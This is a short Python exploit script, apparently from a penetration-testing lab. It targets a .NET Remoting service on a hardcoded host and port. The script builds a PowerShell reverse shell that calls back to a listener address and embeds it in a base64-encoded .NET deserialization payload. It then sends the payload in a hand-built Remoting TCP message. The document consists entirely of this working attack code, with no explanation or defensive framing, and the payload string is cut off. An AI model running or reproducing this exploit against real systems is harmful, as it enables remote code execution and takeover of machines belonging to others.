 16 import base64
17 import socket
18 import sys
19 from struct import pack
20
21 HOST='192.168.158.65'
22 PORT=17001
23 LHOST='192.168.49.158'
24 LPORT=445
25
26 psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[byte[]]$bytes = 0..65535|-
%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);-
$sendback = (iex $data 2>&1 | Out-String );$sendback2 =$sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);-
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
27 psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
28 psh_shell = base64.b64encode(psh_shell)
29 psh_shell = psh_shell.ljust(1360, b' ')
30
31 payload = 'AAEAAAD/////-
AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3RlbS5Db2xsZWN0aW9ucy5HZW5
32 payload = base64.b64decode(payload)
33 payload = payload.replace(bytes("X"*1360, 'utf-8'), psh_shell)
34
35 uri = bytes('tcp://{}:{}/Servers'.format(HOST, str(PORT)), 'utf-8')
36
37 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
38 s.connect((HOST,PORT))
39
40 msg = bytes()
41 msg += b'.NET' # Header
42 msg += b'\x01' # Version Major
43 msg += b'\x00' # Version Minor
44 msg += b'\x00\x00' # Operation Type
45 msg += b'\x00\x00' # Content Distribution
46 msg += pack('I', len(payload)) # Data Length
47 msg += b'\x04\x00' # URI Header
48 msg += b'\x01' # Data Type
49 msg += b'\x01' # Encoding - UTF8
50 msg += pack('I', len(uri)) # URI Length
51 msg += uri # URI
52 msg += b'\x00\x00' # Terminating Header
53 msg += payload # Data
54
55 s.send(msg)
56 s.close()